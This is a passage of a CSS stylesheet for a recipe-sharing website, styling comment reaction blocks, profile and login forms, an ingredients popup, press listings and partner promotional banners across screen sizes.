    margin: 20px 0;
}

.comment-blocks__author {
    font-weight: 700;
}

.comment-blocks__author,
.comment-blocks__date {
    margin: 0;
    padding: 0 30px;
    text-align: center;
    line-height: 1;
}

.comment-blocks__author {
    margin-bottom: 5px;
}

.comment-blocks__img.love {
    top: -58.5%;
}

.comment-blocks__img.master {
    top: -47.5%;
}

.comment-blocks__img.recommend {
    top: -37.5%;
}

.comment-blocks__img.super {
    top: -33.5%;
}

.comment-blocks__img.advise {
    top: -33.5%;
}

.comment-blocks__img.bad {
    top: -28.5%;
}

.info_img__lk {
    cursor: pointer;
    margin-left: 15px;
}

.user_is_autor_wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, .5);
    z-index: 2000;
}

.user_is_autor__notice {
    border: 2px solid #0c98a2;
    background-color: #fff;
    font-family: "Playfair Display", "Georgia", serif;
    height: 95vh;
    width: 95vh;
    padding: 15px;
    overflow-y: auto;
}

.form-contacts__notice {
    position: absolute;
    width: 50%;
    padding-left: 15px;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.3em;
    color: #0c98a2;
}

.edit-profile {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    margin: 35px 0 0 0;
}

.edit-profile__img {
    margin-right: 10px;
}

.edit-profile__link {
    line-height: 25px;
    height: auto;
}

@media (min-width: 425px) {
    .edit-profile__link {
        min-height: 50px;
        line-height: 50px;
    }
}

div.pofile__intro {
    padding-left: 15px;
}

a.msgs {
    display: inline-block;
    background-color: #68dedd;
    width: 20px;
    height: 20px;
    line-height: 20px;
    color: #fff;
    border-radius: 50%;
    font-weight: 700;
    text-align: center;
}

p.quote__message {
    white-space: pre-wrap;
    max-width: 560px;
}

p.quote__message::after {
    display: none;
}

div.wrapper_textarea_message_author {
    padding: 1% 5%;
    background-color: rgba(15, 141, 139, .5);
    width: 90%;
    position: fixed;
    bottom: 0;
    box-sizing: border-box;
    z-index: 9995;
    display: none;
}

div.wrapper_textarea_message_author>h2 {
    color: #fff;
}

.wrapper_textarea_comment_author {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1010;
    background-color: rgba(15, 141, 139, .5);
    display: none;
}

.wrapper_textarea_comment_author__inner {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding: 35px;
    max-width: 50%;
}

.wrapper_textarea_comment_author__inner span {
    display: block;
    font-weight: 700;
}

.comment_wrapper_content {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 15px;
}

.comment_wrapper_content>div:first-child {
    width: 65%;
}

.comment_wrapper_content textarea.form-control {
    height: 125px;
    width: 100%;
    margin-right: 15px;
}

.type_comment {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    background-color: #f6c95f;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
}

#love.type_comment {
    background-color: transparent;
    background-image: url(/images/love.png);
}

#recommend.type_comment {
    background-color: transparent;
    background-image: url(/images/recommend.png);
}

#master.type_comment {
    background-color: transparent;
    background-image: url(/images/master.png);
}

#advise.type_comment {
    background-color: transparent;
    background-image: url(/images/advise.png);
}

#bad.type_comment {
    background-color: transparent;
    background-image: url(/images/bad.png);
}

#super.type_comment {
    background-color: transparent;
    background-image: url(/images/super.png);
}

.type_comment>p {
    text-align: center;
    padding: 0 30px;
}

.wrapper_textarea_comment_author .page-block__title:after {
    width: 175%;
    height: 20px;
}

.wrapper_textarea_comment_author .page-block__title {
    font-size: 2em;
}

a.not_send_coment {
    font-size: 30px;
    text-transform: uppercase;
    border: none;
    display: block;
    margin-left: 15px;
}

a.not_send_coment:hover {
    border: none;
}

.comment-border--orange,
.comment-border--blue {
    height: 20px;
}

.comment-border--orange {
    background-color: #f6c95f;
    width: 55%;
}

.comment-border--blue {
    background-color: rgba(15, 141, 139, .5);
    width: 40%;
}

div.hello_reg_message {
    margin: 25px 0;
}

div.hello_reg_message>p {
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.3em;
    letter-spacing: 0.15em;
    line-height: 1.6;
    color: rgb(104, 222, 221);
    font-style: italic;
}

div.hello_reg_page.picture--blue:after {
    border-color: transparent;
}

div.hello_reg_page {
    position: relative;
}

div.hello_reg_page>div:last-child {
    position: absolute;
    top: -15%;
    right: 50%;
    transform: rotate(195deg) scale(-1, 1) translateX(225%);
}

div.wrapper_detail_recipe_test {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .1);
    z-index: 99999;
}

div.wrap_recipe_test_notice {
    width: 100%;
    background-color: #68dedd;
    border-radius: 0 0 15px 15px;
    position: absolute;
    top: 0;
    left: 0;
    padding: 25px;
}

div.wrap_recipe_test_notice>p,
div.wrap_recipe_test_notice>p>a {
    color: #fff;
    text-align: center;
}

.detail_banner {
    padding: 0 15px;
}

.grocery__row>span:first-child {
    width: 50%;
    line-height: 1.4;
}

.grocery__row>span:last-child {
    width: 50%;
    line-height: 1.4;
    text-align: right;
}

.remove_parent {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    border: none;
    right: 0;
    position: absolute;
}

.user_is_autor {
    border: 1px solid #52b0af;
    padding: 10px;
    box-sizing: border-box;
    border-radius: 10px;
}

.notification {
    background-color: #52b0af;
    border-radius: 50%;
    width: 25px;
    height: 20px;
    color: #fff;
    position: absolute;
    top: -10px;
    right: 0;
    text-align: center;
    font-size: 13px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.block_photo,
.block_text,
.block_quote,
.block_title,
.block_details {
    margin: 15px 0;
    font-family: "Trebuchet MS", sans-serif;
}

.block_photo>img {
    display: block;
    width: 100%;
    border-radius: 5px;
    max-width: 1263px;
    max-height: 600px;
    object-fit: cover;
}

.block_text,
.block_quote,
.block_details {
    white-space: pre-wrap;
}

.intresting_page .quote:after,
#form_recipe .quote:after {
    display: none;
}

.block_title h3 {
    font-weight: 700;
}

.block_details {
    padding: 30px;
    color: #fff;
    background-color: rgba(104, 222, 221, 0.9);
}

.editor_wrapper_main {
    width: 100%;
    padding: 0 5px;
    position: relative;
    font-family: "Trebuchet MS", sans-serif;
}

.editor_content_element {
    position: sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    position: -webkit-sticky;
    top: 0;
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: space-between;
    z-index: 1000;
    background-color: rgba(104, 222, 221, 0.3);
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box;
}

.editor_content_element>img {
    display: block;
    width: 20%;
    max-width: 50px;
    padding-bottom: 5px;
    cursor: pointer;
}

.reg-block.photo img {
    max-width: 125px;
}

.page_result_search .icon.icon-search {
    position: relative;
    top: -10px;
}

.recipe-week__thumbs img {
    width: 100%;
    display: block;
}

.picture.picture--link.article__image img {
    width: 100%;
    height: 390px;
    object-fit: cover;
}

.title.article__title {
    min-height: 80px;
}

div.wrapper_pop_ap_loader,
div.wrapper_pop_ap_loader_notice {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: none;
    background-color: rgba(0, 0, 0, .5);
    z-index: 9999;
}

div.pop_ap_loader,
div.pop_ap_loader_notice {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

div.content_notice {
    background-color: #fff;
    border: 2px solid #13b2b0;
    padding: 25px;
    display: flex;
    flex-direction: column;
    align-items: center;
    max-width: 35%;
    min-width: 320px;
}

@media only screen and (max-width: 992px) {
    .form-contacts__notice {
        width: 100%;
        position: static;
        margin-bottom: 15px;
        text-align: center;
    }
    .wrapper_textarea_comment_author__inner .comment_wrapper_content:nth-child(2) {
        flex-direction: column-reverse;
    }
    .wrapper_textarea_comment_author__inner .comment_wrapper_content:nth-child(4) {
        flex-direction: column;
    }
    .list-titul-comment--wrapper {
        width: 80%;
        left: 10%;
    }
    .page-block__title--comments>span {
        font-size: 0.7em;
    }
    .comment-border--orange,
    .comment-border--blue {
        flex-grow: 1;
    }
    .wrapper_textarea_comment_author_inner {
        max-width: 90%;
    }
    .edit-profile__img {
        display: none;
    }
    .edit-profile {
        justify-content: center;
    }
    .info_img__lk {
        display: block;
    }
    .comment-blocks__block {
        width: 100%;
    }
    .comment-blocks__img--bg {
        width: 320px;
    }
    .comment-list {
        width: 100%;
        margin: 10px 0;
    }
    .player-block {
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
    }
    .player-info {
        width: 100%;
    }
    .player-img {
        width: 100%;
    }
    .author_article {
        flex-direction: column;
        align-items: flex-start;
    }
    .author_article>p {
        width: 100%;
        margin: 15px 0;
    }
    .leader-info {
        width: 100%;
        margin: 15px 0;
    }
    .leader-img {
        width: 100%;
        border-radius: 5px;
    }
    .leader-block {
        margin-bottom: 25px;
    }
    .leader-block {
        justify-content: flex-start;
        flex-direction: column;
    }
    div.personal_photo {
        display: none;
    }
    .form-contacts {
        flex-direction: column;
    }
    .widget__title {
        padding-right: 30px;
    }
    div.content_notice {
        max-width: 90%;
    }
    .page-block__title--comments>h2 {
        font-size: 2em;
    }
    .page-block__title--comments {
        justify-content: center;
    }
    .comment_wrapper_content>div:first-child {
        width: 100%;
    }
    .comment_wrapper_content textarea.form-control {
        height: 80px;
        margin: 0 0 15px 0;
    }
    .comment_wrapper_content input.form-control {
        height: 40px;
        margin: 0 0 10px 0;
        box-sizing: border-box;
        line-height: 40px;
    }
    .type_comment {
        width: 100px;
        height: 100px;
        margin-bottom: 15px;
    }
    .type_comment>p {
        font-size: 0.85em;
    }
    .wrapper_textarea_comment_author__inner {
        max-width: 95%;
    }
}

p.notice_img {
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: contain;
    width: 100%;
    height: 150px;
}

p.notice_text {
    white-space: pre-wrap;
    max-height: 250px;
    overflow-y: auto;
}

p.notice_img.bad_notice {
    background-image: url(/images/bad_notice.png);
}

p.notice_img.good_notice {
    background-image: url(/images/good_notice.png);
}

p.notice_img.super_notice {
    background-image: url(/images/super.png);
}

p.notice_img.love_notice {
    background-image: url(/images/love.png);
}

p.notice_img.recommend_notice {
    background-image: url(/images/recommend.png);
}

p.notice_img.bads_notice {
    background-image: url(/images/bad.png);
}

p.notice_img.advise_notice {
    background-image: url(/images/advise.png);
}

p.notice_img.master_notice {
    background-image: url(/images/master.png);
}

@media only screen and (max-width: 980px) {
    div.log-form {
        z-index: 100;
        background-color: #C0C0C0;
        padding: 15px;
        top: 125px;
        right: 80px;
    }
    div.log-form>form>a {
        display: block;
        margin: 10px 0
    }
}

@media (max-width: 425px) {
    ul li {
        padding: 0;
    }
    .subs-list .clearfix>div {
        width: 100%;
        margin: 10px 0;
        text-align: center;
    }
    .detail_recipe_author>.maria__socials {
        position: relative;
        left: -55px;
    }
}

@media (max-width: 320px) {
    .detail_recipe_author>.maria__socials {
        left: -25px;
    }
}

.recipe-week__thumbs a {
    border: none;
    max-width: 30%;
    display: block;
}

.detail_recipe_page {
    padding-top: 0;
}

.detail_recipe_page .banner__title.small .badge {
    line-height: 25px
}

.recipe-week__thumbs {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.instruction__image img {
    width: 100%;
}

.page-block--bordered:after {
    width: calc(100% - 40px);
    border-right: 1px solid;
}

.page-block--bordered.page-block--color1:after {
    border-right-color: #f6c95f;
}

.page-block--bordered.page-block--color2:after {
    border-right-color: #68dedd;
}

.page-block--bordered.page-block--color3:after {
    border-right-color: transparent;
}

.top_menu_need_mariya .topmenu a {
    color: #fff;
    border-bottom: none;
    display: block;
}

.top_menu_need_mariya>div {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    /*max-width: 350px;*/
    max-width: 470px;
    flex-wrap: wrap;
    min-height: 50px;
}

.top_menu_need_mariya .topmenu a:hover {
    text-decoration: underline;
}

.author-list .avatar--large.author__image img {
    max-width: 210px;
    max-height: 210px;
}

@media (max-width: 1020px) {
    .top_menu_need_mariya,
    .top_menu_need_mariya_2 {
        display: none;
    }
}

div.pop_ap_loader img {
    animation-name: spin;
    animation-duration: 1600ms;
    animation-iteration-count: infinite;
    max-width:
}

@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

.social_autors_list {
    width: 100%;
    display: flex;
    justify-content: space-around;
    display: none;
}

.social_autors_list>a {
    display: block;
    float: left;
    border-radius: 100%;
    background-color: rgba(104, 222, 221, .5);
    margin-bottom: 10%;
}

a.check_user,
a.check_user:hover {
    border: 2px solid #f00;
    border-radius: 15px 15px 0 0;
    padding: 8px;
    display: inline-block;
    margin-top: 10px;
}

.photo_user_container,
.photo_list_new_authors {
    display: flex;
    flex-wrap: wrap;
    justify-content: start;
    margin-top: 15px;
}

.photo_user_container>div,
.photo_list_new_authors>div {
    width: 25%;
    margin: 0 10px 10px 0;
}

.photo_user_container>div>img {
    display: block;
    border-radius: 10px;
}

.link_pdf>a {
    color: rgb(104, 222, 221);
    font-size: 1.5em;
    font-weight: 500;
}

.link_pdf {
    margin-bottom: 15px;
}

.recipe-week__content>div {
    align-items: center;
    text-align: center;
    margin: 10px 0;
}

.recipe-week__content {
    flex-direction: column;
    justify-content: center;
}

@media only screen and (min-width: 1440px) {
    body {
        font-size: 1.1em;
    }
    .comment-blocks {
        font-size: 0.9em;
    }
    .comment-blocks__img.love {
        top: -63.5%;
    }
    .comment-blocks__block {
        margin-bottom: 75px;
    }
    .comment-blocks__img.master {
        top: -54.5%;
    }
    .comment-blocks__img.recommend,
    .comment-blocks__img.super {
        top: -40.5%;
    }
    .comment-blocks__img.advise {
        top: -38.5%;
    }
    .comment-blocks__img.bad {
        top: -32.5%;
    }
    .comment_blocks_inner {
        height: 240px;
        width: 240px;
        padding: 30px 25px 20px 25px;
    }
    .comment-blocks__text {
        margin: 25px 0;
    }
    .breadcrumbs {
        max-width: 400px;
    }
    .top_menu_need_mariya>div {
        /*max-width: 450px;*/
        /*max-width: 560px;*/
        max-width: 650px;
    }
    .header__login {
        min-width: 260px;
    }
}

@media only screen and (min-width: 1920px) {
    body {
        font-size: 1.3em;
    }
    .top_menu_need_mariya>div,
    .breadcrumbs {
        max-width: 530px;
        min-height: 75px;
    }
    .top_menu_need_mariya>div {
        max-width: 800px;
    }
    .header__login {
        min-width: 300px;
    }
    .comment_blocks_inner {
        height: 285px;
        width: 285px;
    }
    .comment-blocks__block {
        margin-top: 200px;
        margin-bottom: 50px;
    }
    .comment-blocks__img {
        max-width: 180px;
    }
    .comment-blocks__img.love {
        top: -80.5%;
    }
    .comment-blocks__img.master {
        top: -70.5%;
    }
    .comment-blocks__img.recommend,
    .comment-blocks__img.super {
        top: -55.5%;
    }
    .comment-blocks__img.advise,
    .comment-blocks__img.bad {
        top: -55.5%;
    }
}

@media only screen and (min-width: 2500px) {
    .top_menu_need_mariya>div,
    .breadcrumbs {
        min-width: 750px;
        min-height: 100px;
        align-items: center;
    }
    .header__login {
        min-width: 350px;
    }
    .breadcrumbs__link {
        margin-right: 25px;
    }
}

@media only screen and (min-width: 1024px) {
    div.log-form {
        top: 85px;
        right: 50px;
        padding: 15px;
        z-index: 1100;
        background-color: #0f8d8b;
        border-radius: 0 0 15px 15px;
    }
    .article.article--alt img {
        width: 100%;
    }
    .banner__title h1 {
        margin-bottom: 25px;
    }
    ul.edit-ingr>li>input {
        float: left;
        width: 45%;
    }
    ul.edit-ingr>li div.amount {
        float: right;
        width: 45%;
    }
}

@media (max-width: 1300px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__slider-text {
        width: 80%;
    }
}

@media (max-width: 1050px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__slider-text {
        width: 70%;
    }
}

@media (max-width: 768px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__text {
        width: 100%;
    }
}

@media (min-width: 1300px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__title {
        position: absolute;
    }
    .detail_recipe_page .page-block-detail-recipe .page-block__text {
        padding-left: 90px;
        width: 100%;
    }
    .detail_recipe_author>.maria__socials {
        position: relative;
        left: -55px;
    }
    .page_result_search .recipe-list {
        margin-left: 0;
        margin-right: 0;
    }
}

@media (min-width: 1400px) {
    .sidebar .widget .detail_recipe_author .widget__image {
        margin-left: auto;
    }
    div.log-form {
        width: 225px;
    }
    .sidebar {
        width: 385px;
    }
    .form-contacts table {
        font-size: 1em;
    }
    .page_result_search .icon.icon-search {
        top: -15px;
    }
    .poster-list .poster {
        padding-right: 0;
    }
}

.log-form,
.log-arr {
    display: none;
}

.loginblock>div {
    display: inline-block;
}

.login:after {
    content: "/"
}

.login>div {
    position: absolute;
}

@media only screen and (min-width: 1500px) {
    .recipe-week__content {
        flex-direction: row;
    }
    .detail_recipe_author>.maria__socials {
        left: -55px;
    }
    .slider .slick-arrow {
        z-index: 1000;
    }
    .widget__slider .slick-prev {
        left: 50px;
    }
    .widget__slider .slick-next {
        right: 50px;
    }
    .sidebar {
        width: 385px;
    }
    .sidebar .widget {
        padding-top: 70px;
        padding-right: 20px;
        padding-left: 20px;
    }
    .menu-main .menu-column .menu-item {
        font-size: 1em;
    }
    .sidebar .widget:first-child {
        padding-top: 40px;
    }
    .menu-main {
        max-width: 1500px;
    }
    #slider-interesting .article--wide .article__image {
        width: 300px;
    }
    .editor_content_element>img,
    .wrapper_edit_settings img {
        max-width: 75px;
    }
}

@media only screen and (min-width: 1600px) {
    .detail_recipe_author>.maria__socials {
        left: -65px;
    }
}

@media (max-width: 1900px) {
    .page-preview__image.block_marii_quote {
        display: none;
    }
    .blog_marii_text .quote {
        padding: 60px 25px 60px 55px;
    }
}

@media (max-width: 1300px) {
    .page-preview__image.block_marii_quote {
        display: block;
    }
}

@media (min-width: 1900px) {
    .content-scroll {
        width: 200px;
    }
    .content-scroll span {
        width: 120px;
    }
    .btns input[type=submit] {
        margin-top: 10px;
        font-size: 1em;
    }
    #slider-interesting .article--wide .article__image {
        width: 550px;
    }
    .sidebar {
        width: 450px;
    }
    .poster__title {
        padding-right: 0;
    }
    .poster__image>img {
        width: 100%;
    }
    .editor_content_element>img,
    .wrapper_edit_settings img {
        max-width: 100px;
    }
    .page-preview__image.block_marii_quote {
        display: block;
        width: 450px;
    }
}

@media (min-width: 2500px) {
    div.hello_reg_page>div:last-child {
        right: 25%;
        transform: rotate(195deg) scale(-1, 1) translateX(200%);
    }
    .page-preview__image.block_marii_quote {
        width: 650px;
    }
    .form-control {
        height: 75px;
        margin: 15px 0;
    }
    .badge-author--large {
        padding-top: 15px;
    }
    .badge-author {
        padding-top: 18px;
    }
    body {
        font-size: 1.5em;
    }
    .page-block__link {
        top: -20px;
    }
    .data-table.bx-forgotpass-table {
        font-size: 0.85em;
        border-spacing: 20px 20px;
    }
    .form-search input {
        height: 2em;
    }
    .form-search {
        width: 13em;
    }
    .content-sticker .logo {
        height: 5em;
        background-size: 110px 110px;
    }
    .content-sticker__toggle {
        width: 110px;
        height: 50px;
    }
    .banner__title h1 {
        max-width: 1500px;
        margin-bottom: 50px;
    }
    .menu-main {
        max-width: 2300px;
    }
    .page_result_search .icon.icon-search {
        top: -20px;
    }
    select[name=where] {
        font-size: 0.75em;
    }
    .content-scroll {
        width: 300px;
    }
    .content-scroll span {
        width: 200px;
    }
    .sidebar {
        width: 580px;
    }
    div.log-form {
        width: 310px;
    }
    div.log-form input:not([type=checkbox]),
    .data-table.bx-forgotpass-table input,
    form[name=form_auth] input:not([type=checkbox]) {
        width: 250px;
        height: 35px;
        padding: 5px;
        font-size: 1em;
    }
    div.log-form input[type=checkbox] {
        height: 15px;
        width: 15px;
        font-size: 1em;
    }
    table.bx-auth-table {
        font-size: 0.85em;
    }
    .button-primary {
        height: 75px;
        width: 415px;
        padding: 15px 30px;
    }
    .avatar img {
        width: 90%;
    }
    .avatar--small {
        width: 200px;
        height: 200px;
    }
    .form-contacts td img {
        height: 125px;
        width: 450px;
    }
    .sidebar .widget:first-child {
        padding-top: 45px;
    }
    .maria {
        width: 440px;
        height: 400px;
    }
    .avatar {
        width: 285px;
        height: 285px;
    }
    .picture.picture--blue img {
        width: 100%;
    }
    .page-block--flex .page-block__text {
        padding-top: 115px;
    }
    .badge-counter {
        padding-top: 22px;
    }
    .widget--blog .widget__image {
        width: 320px;
    }
    .instruction__step {
        width: 200%;
    }
    .slider-sidebar .slick-arrow {
        top: 15%;
    }
    .slider-interesting {
        max-width: 1500px;
    }
    .recipe-week__image img {
        width: 100%;
    }
    .author-list .avatar--large.author__image img {
        max-width: 255px;
        max-height: 255px;
    }
    .badge-author--chef {
        padding-top: 17px;
    }
    .quote--simple {
        max-width: 1020px;
    }
    .widget--invite .widget__image {
        width: 150px;
        height: 150px;
    }
    .widget--invite .widget__image img,
    .poster__inner img {
        width: 100%;
    }
    .menu-main .menu-column img {
        width: 230px;
    }
    .menu-main .menu-column {
        min-width: 345px;
        padding-top: 140px;
    }
    .menu-main .menu-column:nth-of-type(7) img {
        top: -20px;
        left: -40px;
    }
    .meta__content {
        font-size: 0.975em;
    }
    .slider .slick-dots li {
        width: 40px;
        height: 40px;
    }
    .widget__slider .slick-prev {
        left: 35px;
    }
    .widget__slider .slick-next {
        right: 35px;
    }
    .detail_recipe_author>.maria__socials {
        left: -60px
    }
    .banner {
        height: 850px;
    }
    .page-block__title:after {
        height: 58px;
    }
    .slider .slick-arrow {
        width: 75px;
        height: 100px;
    }
    .slider-recipe .slick-prev {
        left: -70px;
    }
    .slider-recipe .slick-next {
        right: -70px;
    }
    .article__image img {
        width: 100%;
    }
    .editor_content_element>img,
    .wrapper_edit_settings img {
        max-width: 150px;
    }
}

.description {
    padding-top: 100px;
}

.ingredients__popup {
    display: none;
    position: absolute;
    width: 90%;
    left: 4px;
    bottom: 85px;
    z-index: 1011;
    background: white;
    padding: 20px 25px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
    border-radius: 5px;
}

.ingredients__popup.active {
    display: block;
}

.ingredients__title {
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 20px;
    line-height: 27px;
    padding-bottom: 17px;
    border-bottom: 2px solid #F5C95F;
}

.ingredients__popup p,
.ingredients__list__title {
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    line-height: 35px;
    color: #434343;
    margin-bottom: 0;
}

.ingredients__list__title {
    line-height: normal;
}

.ingredients__list {
    max-height: 200px;
    overflow-y: auto;
    padding-right: 5px;
    font-size: 16px;
    line-height: 21px;
    color: #434343;
    margin: 0;
    scrollbar-color: #0E8D8B #F5F5F5;
    /* firefox */
    scrollbar-width: thin;
}

.ingredients__list::-webkit-scrollbar-track {
    background-color: #F5F5F5;
}

.ingredients__list::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
}

.ingredients__list::-webkit-scrollbar-thumb {
    background-color: #0E8D8B;
}

.ingredients__list li {
    padding: 0;
}

.ingredients__popup .arrow {
    width: 70px;
    height: 20px;
    overflow: hidden;
    position: absolute;
    left: 41px;
    margin-left: -35px;
    bottom: -20px;
}

.ingredients__popup .arrow:after {
    content: "";
    position: absolute;
    left: 20px;
    top: -20px;
    width: 28px;
    height: 28px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
    transform: rotate(45deg);
    background: white;
}

.ingredients__trigger,
.ingredients__trigger--mobile {
    font-size: 18px;
    line-height: 26px;
    color: #434343;
    background: url("../images/ingredients-list.png");
    background-repeat: no-repeat;
    background-position-y: 4px;
    padding-left: 30px;
    margin-left: 15px;
    cursor: pointer;
}

.ingredients__trigger.disabled {
    opacity: 0.7;
    pointer-events: none;
}

.ingredients__trigger--mobile {
    display: none;
}

@media (max-width: 767px) {
    .ingredients__popup {
        width: 100%;
        padding-bottom: 46px;
        bottom: 40px;
    }
    .ingredients__popup .arrow {
        display: none;
    }
    .ingredients__trigger {
        position: absolute;
        bottom: 50px;
        right: 10px;
        font-size: 0;
    }
    .ingredients__trigger--mobile {
        display: block;
        height: 26px;
        position: absolute;
        right: 14px;
        bottom: 10px;
    }
    .ingredients__trigger,
    .ingredients__trigger--mobile {
        background-position-x: center;
        width: 34px;
        box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);
        border-radius: 2px;
    }
    .ingredients__title {
        border: none;
        padding-bottom: 0;
    }
    .ingredients__list li {
        list-style: disc inside;
    }
    .ingredients__list li.ingredients__list__title {
        list-style: none;
    }
}

.page-block-params {
    margin-top: 50px;
}

.page-block-params .cooking-time {
    background: url("../images/cooking-time.png");
    padding-left: 35px;
}

.page-block-params .servings {
    background: url("../images/servings.png");
    padding-left: 40px;
}

.page-block-params .recipe-param {
    display: inline-block;
    margin-right: 50px;
    background-repeat: no-repeat;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 20px;
    margin-top: 5px;
}

.page-block-params .recipe-param div {
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 5px;
    color: #D9D9D9;
}

.preamble .page-block__title:after {
    display: none !important;
}

.press__list--all {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.press__list--single {
    width: calc(50% - 20px);
    margin-bottom: 95px;
    position: relative;
}

.press__list--single a {
    width: 100%;
    height: 100%;
    position: relative;
    left: 0;
    top: 0;
    display: block;
    border: 0;
}

.press__list--single a::after {
    content: "";
    position: absolute;
    top: -10px;
    bottom: -10px;
    left: 10px;
    right: 10px;
    border: 1px solid #68dedd;
    -webkit-transition: left .15s, right .15s;
    -o-transition: left .15s, right .15s;
    transition: left .15s, right .15s;
}

.press__list--single a:hover::after {
    left: 30px;
    right: 30px;
}

.press__list--interest--heading {
    margin-bottom: 35px;
}

.press__list--interest-single {
    display: inline-block;
    vertical-align: top;
    width: calc(25% - 10px);
    height: 330px;
    box-shadow: 0 0 15px -8px #000;
    text-align: center;
    font-size: 15px;
}

.press__list--interest-single span {
    display: block;
}

.press__list--interest--list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

span.press__list--interest-pic {
    width: 100%;
    height: 200px;
}

span.press__list--interest-pic img {
    height: 100%;
}

.press__list--interest-single a {
    border: none;
}

span.press__list--interest-named {
    font-weight: bold;
}

span.press__list--interest-date {
    margin-top: 10px;
    margin-bottom: 10px;
}

.recipe_preview_relink {
    color: white;
    text-decoration: underline;
}

.interesting_block {
    margin-top: 50px;
    margin-bottom: 20px;
    font-size: 2em;
}

@media screen and (max-width: 768px) {
    .press__list--interest-single {
        width: calc(50% - 10px);
        margin-bottom: 35px;
    }
}

@media screen and (max-width: 425px) {
    .press__list--interest-single {
        width: calc(100% - 10px);
        margin-bottom: 35px;
    }
}

ul.styled-list li:before {
    content: "\2022";
    top: 0;
    color: #68dedd;
}

.bold {
    font-weight: bold;
}

.recipe-pagination {
    width: 100%;
}

.form-edit {}

.form-edit-row {
    width: 300px;
}

.header-menu-link-mobile {
    display: none;
}

@media (max-width: 991px) {
    .header-menu-link-mobile {
        display: block;
        color: #ffffff;
    }
}

.block_text ul {
    font-size: 0;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.block_text ul li {
    margin: 0;
    font-size: 18px;
    line-height: 160%;
    list-style-type: disc;
    list-style-position: inside;
}

.recipes_slider__single_recepie__image_wrap img {
    width: 100%;
    object-fit: cover;
}

.main-banner-partner {
    background: #A92324;
    width: 100%;
    padding: 28px;
    position: relative;
    height: 334px;
    margin: 20px auto;
    overflow: hidden;
}

.main-banner-partner.strawberry {
    background: #A92324;
}

.main-banner-partner.orange {
    background: #FA6540;
}

.main-banner-partner.green {
    background: #23AF8C;
}

.main-banner-partner_title {
    height: 20px;
    margin-bottom: 27px;
}

.main-banner-partner_inner {
    color: #FFFFFF;
    border: 2px solid #68DEDD;
    padding-left: 78px;
    height: 278px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    z-index: 2;
    position: relative;
}

.main-banner-partner_text {
    font-family: 'Playfair Display';
    font-size: 32px;
    margin-bottom: 12px;
}

.main-banner-partner.orange .main-banner-partner_text {
    width: 51%;
    font-size: 32px;
}

.main-banner-partner.orange .main-banner-partner_small-text {
    font-size: 16px;
}

.main-banner-partner.orange .main-banner-partner_title {
    margin-bottom: 22px;
}

.main-banner-partner_small-text {
    font-size: 16px;
    font-family: 'Fira Sans';
}

.main-banner-partner_fly.strawberry-1 {
    position: absolute;
    width: 181px;
    height: 152px;
    left: 0;
    top: 0;
    z-index: 3;
}

.main-banner-partner_fly.strawberry-2 {
    position: absolute;
    right: 30px;
    top: 115px;
    z-index: 4;
    width: 194px;
    height: 141px;
}

.main-banner-partner_fly.strawberry-3 {
    background: url(/local/templates/gurmanlove/images/partners/strawberry_3.png) no-repeat;
    background-size: 100%;
    background-position: center center;
    position: absolute;
    width: 450px;
    height: 272px;
    left: 589px;
    top: 0px;
    z-index: 1;
}

.main-banner-partner_fly.strawberry-4 {
    position: absolute;
    width: 91.01px;
    height: 80.39px;
    left: 560px;
    top: 75px;
    z-index: 2;
}

.main-banner-partner_fly.strawberry-5 {
    display: none;
    position: absolute;
    width: 91.01px;
    height: 80.39px;
    right: 0;
    top: 0;
    z-index: 2;
}

.main-banner-partner_fly.orange-1 {
    position: absolute;
    width: 617px;
    height: 351px;
    right: 0;
    bottom: 0;
    z-index: 2;
}

.main-banner-partner_bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 160px;
    right: 0px;
    z-index: 3;
    padding-right: 104px;
    padding-top: 85px;
}

.main-banner-partner_promo {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    color: #FFFF;
